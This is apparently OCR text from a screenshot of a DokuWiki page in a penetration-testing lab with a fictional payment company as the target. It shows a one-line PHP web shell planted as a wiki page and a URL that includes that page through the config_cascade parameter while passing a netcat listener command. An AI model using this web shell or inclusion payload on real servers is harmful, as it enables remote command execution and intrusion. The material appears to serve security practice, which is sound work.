 DokuWik
todo [Dul
Netcat
DokuWik
Index of /
URL para
10.250.53.35/doku.php?config_cascade[main][default][]=/data/pages/todo.txt?cmd=nc%20-lvp%204455...
Apps
Debian.org
Latest News
Help
Log In [Dubius...
[[DW]]
Log In
Dubius Payment Ltd.
Search
Search
Recent Changes
Media Manager
Sitemap
Trace: • playground • it_administration • current_state_for_pci_certification_confidential • Current State For PCI Certification (confidential) • todo
todo
<?php system($_GET[cmd]); ?>
todo.txt · Last modified: 2020/03/29 00:27 by 10.20.1.86
$ DONATE
DOKUWIKI
SyntaxSeed